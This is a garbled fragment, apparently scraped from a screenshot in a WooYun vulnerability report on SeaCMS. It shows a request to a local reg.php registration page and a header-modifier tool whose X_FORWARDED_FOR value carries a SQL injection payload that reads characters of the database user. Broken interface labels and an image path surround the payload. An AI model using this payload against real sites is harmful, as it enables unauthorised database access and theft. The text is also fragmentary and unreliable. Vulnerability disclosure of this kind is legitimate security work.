 http://127.0.0.1/seacms/reg.php?action=reg&validate=NPDG&m_pwd=123456&m_pwd2=123456&m_user=test2
Headers
En
Stop Headers Options About Help
Select action Header name (e Header value Descriptive com Add
Action Name Value
Add X_FORWARDED_FOR 1','1',char(@`'`),'1',ascii(mid(user(),2,1)))#
www.wooyun.org